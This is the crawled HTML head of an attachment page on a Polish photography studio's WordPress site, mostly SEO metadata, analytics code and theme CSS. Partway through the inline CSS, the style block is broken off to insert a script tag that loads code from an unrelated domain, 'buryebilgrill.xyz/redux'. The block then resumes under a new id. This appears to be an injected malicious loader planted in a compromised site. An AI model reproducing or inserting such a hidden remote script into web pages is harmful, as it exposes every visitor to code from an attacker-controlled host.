

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lollipopsstudio.pl/?attachment_id=486
body_size: 24214
content:
<!DOCTYPE html>
<html lang="pl-PL"  data-menu="centeralign">
<head>

<link rel="profile" href="//gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>13920193_1437239169623298_5703930447440882540_o - Lollipops Studio</title>
	<link rel="canonical" href="https://lollipopsstudio.pl/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13920193_1437239169623298_5703930447440882540_o - Lollipops Studio" />
	<meta property="og:url" content="https://lollipopsstudio.pl/" />
	<meta property="og:site_name" content="Lollipops Studio" />
	<meta property="og:image" content="https://lollipopsstudio.pl" />
	<meta property="og:image:width" content="1367" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lollipopsstudio.pl/","url":"https://lollipopsstudio.pl/","name":"13920193_1437239169623298_5703930447440882540_o - Lollipops Studio","isPartOf":{"@id":"https://lollipopsstudio.pl/#website"},"primaryImageOfPage":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"image":{"@id":"https://lollipopsstudio.pl/#primaryimage"},"thumbnailUrl":"https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o.jpg","datePublished":"2016-09-14T19:46:54+00:00","dateModified":"2016-09-14T19:46:54+00:00","breadcrumb":{"@id":"https://lollipopsstudio.pl/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lollipopsstudio.pl/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#primaryimage","url":"https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2014/02/13920193_1437239169623298_5703930447440882540_o.jpg","width":1367,"height":2048},{"@type":"BreadcrumbList","@id":"https://lollipopsstudio.pl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lollipopsstudio.pl/"},{"@type":"ListItem","position":2,"name":"13920193_1437239169623298_5703930447440882540_o"}]},{"@type":"WebSite","@id":"https://lollipopsstudio.pl/#website","url":"https://lollipopsstudio.pl/","name":"Lollipops Studio","description":"Fotograf Zielona Góra - zdjęcia ślubne, sesje fotograficzne | Lollipops","publisher":{"@id":"https://lollipopsstudio.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lollipopsstudio.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lollipopsstudio.pl/#organization","name":"Lollipops Studio","url":"https://lollipopsstudio.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lollipopsstudio.pl/#/schema/logo/image/","url":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","contentUrl":"https://lollipopsstudio.pl/wp-content/uploads/2016/09/Lollipops_logo.jpg","width":800,"height":773,"caption":"Lollipops Studio"},"image":{"@id":"https://lollipopsstudio.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z wpisami" href="https://lollipopsstudio.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; Kanał z komentarzami" href="https://lollipopsstudio.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lollipops Studio &raquo; 13920193_1437239169623298_5703930447440882540_o Kanał z komentarzami" href="https://lollipopsstudio.pl/?attachment_id=486/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-76TMR38BVJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lollipopsstudio.pl\/?attachment_id=486"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-76TMR38BVJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-76TMR38BVJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='aqpb-view-css-css' href='https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/stylesheets/aqpb-view.css?ver=1769194137' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lollipopsstudio.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Courgette:400|Open+Sans:300,300italic,400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lollipopsstudio.pl/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-reset-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/reset.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-wordpress-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/wordpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-screen-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='modulobox-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/modulobox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/themify-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/tooltipster.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://lollipopsstudio.pl/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css' href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css' href='https://lollipopsstudio.pl/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2025121501' type='text/css' media='all' />
<link rel='stylesheet' id='artale-script-responsive-css-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/css/core/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-global-css' href='https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/css/kirki-styles.css?ver=3.0.21' type='text/css' media='all' />
<style id='kirki-styles-global-inline-css' type='text/css'>
#right-click-content{background:rgba(0, 0, 0, 0.5);color:#ffffff;}body, input[type=search], input[type=text], input[type=password], input[type=email], input[type=url], input[type=date], input[type=tel], input.wpcf7-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, select, textarea, .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget label, .ui-widget-header, .zm_alr_ul_container, .comment .right h7, .comment-date, .post-author-name h6, .author-content h4{font-family:Martel;font-size:14px;font-weight:400;letter-spacing:0px;line-height:1.8;text-transform:none;}h1, h2, h3, h4, h5, h6, h7, .post_quote_title, strong[itemprop="author"], #page-content-wrapper .posts.blog li a, .page-content-wrapper .posts.blog li a, #filter_selected, .sidebar-widget li.widget_products, #footer ul.sidebar-widget li ul.posts.blog li a, .testimonial_slider_content, .artale-portfolio-filter-wrapper a.filter-tag-btn, .portfolio-coverflow .swiper-slide .swiper-content .article .article-preview .controls label, .portfolio-timeline-vertical-content-wrapper .timeline .swiper-pagination-bullet, .elementor-tab-title, .testimonials-card-wrapper .owl-carousel .testimonial-name, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .slick-vertical .slick-slide{font-family:Spectral;font-weight:400;letter-spacing:4px;line-height:1.7;text-transform:uppercase;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:26px;}h4{font-size:24px;}h5{font-size:22px;}h6{font-size:20px;}body, #wrapper, #page-content-wrapper.fixed, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, #body_loading_screen, h3#reply-title span, .overlay_gallery_wrapper, .pagination a, #captcha-wrap .text-box input, .flex-direction-nav a, .blog_promo_title h6, #supersized li, #horizontal_gallery_wrapper .image_caption, body.password-protected #page-content-wrapper .inner .inner-wrapper .sidebar-content, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"], body .ui-dialog[aria-describedby="ajax-login-register-dialog"], #single-course-meta, #woocommerce-mini-cart-flyout{background-color:#ffffff;}body, .pagination a, #gallery_lightbox h2, .slider_wrapper .gallery_image_caption h2, .post_info a, #page-content-wrapper.split #copyright, .page-content-wrapper.split #copyright, .ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, .woocommerce-MyAccount-navigation ul a, .post-navigation.previous .navigation-anchor, .post-navigation.next .navigation-anchor, .woocommerce-info, .woocommerce-info::before{color:#000000;}::selection, .verline{background-color:#000000;}::-webkit-input-placeholder{color:#000000;}::-moz-placeholder{color:#000000;}:-ms-input-placeholder{color:#000000;}a, .gallery_proof_filter ul li a, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li cite, #footer-wrapper ul.sidebar-widget li.widget_rss ul li cite, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{color:#000000;}.flex-control-paging li a.flex-active, .post-attribute a:before, #menu-wrapper .nav ul li a:before, #menu-wrapper div .nav li > a:before, .post-attribute a:before, a.continue-reading:before, a.continue-reading:after, a.continue-reading span:before, a.continue-reading span:after{background-color:#000000;}.flex-control-paging li a.flex-active, .image_boxed_wrapper:hover, .gallery_proof_filter ul li a.active, .gallery_proof_filter ul li a:hover{border-color:#000000;}a:hover, a:active, .post_info_comment a i, #commentform .required, #page-content-wrapper .sidebar .content .sidebar-widget li.widget_rss ul li .rss-date{color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, #menu-wrapper .nav ul li a:hover:before, #menu-wrapper div .nav li > a:hover:before, .post-attribute a:hover:before{background-color:#000000;}input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active, .sidebar-widget li.widget_recent_comments ul li.recentcomments a:hover{border-color:#000000;}h1, h2, h3, h4, h5, h6, h7, pre, code, tt, blockquote, .post-header h5 a, .post-header h3 a, .post-header.grid h6 a, .post-header.fullwidth h4 a, .post-header h5 a, blockquote, .site_loading_logo_item i, .ppb_subtitle, .woocommerce .woocommerce-ordering select, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .ui-accordion .ui-accordion-header a, .tabs .ui-state-active a, .post-header h5 a, .post-header h6 a, .flex-direction-nav a:before, .social_share_button_wrapper .social_post_view .view_number, .social_share_button_wrapper .social_post_share_count .share_number, .portfolio_post_previous a, .portfolio_post_next a, #filter_selected, #autocomplete li strong, .themelink, body .ui-dialog[aria-describedby="ajax-login-register-login-dialog"] .ui-dialog-titlebar .ui-dialog-title, body .ui-dialog[aria-describedby="ajax-login-register-dialog"] .ui-dialog-titlebar .ui-dialog-title{color:#000000;}body.page.page-template-gallery-archive-split-screen-php #fp-nav li .active span, body.tax-gallerycat #fp-nav li .active span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav li .active span, body.page.tax-portfolioset #fp-nav li .active span, body.page.page-template-gallery-archive-split-screen-php #fp-nav ul li a span, body.tax-gallerycat #fp-nav ul li a span, body.page.page-template-portfolio-fullscreen-split-screen-php #fp-nav ul li a span, body.page.tax-portfolioset #fp-nav ul li a span{background-color:#000000;}hr, .post.type-post, .comment .right, .widget_tag_cloud div a, .meta-tags a, .tag_cloud a, #footer, #post_more_wrapper, #page-content-wrapper .inner .sidebar-content, #page-content-wrapper .inner .sidebar-content.left-sidebar, .ajax_close, .ajax_next, .ajax_prev, .portfolio_next, .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_prev, .portfolio_next_prev_wrapper.video .portfolio_next, .separated, .blog_next_prev_wrapper, #post_more_wrapper h5, #ajax_portfolio_wrapper.hidding, #ajax_portfolio_wrapper.visible, .tabs.vertical .ui-tabs-panel, .ui-tabs.vertical.right .ui-tabs-nav li, .woocommerce div.product 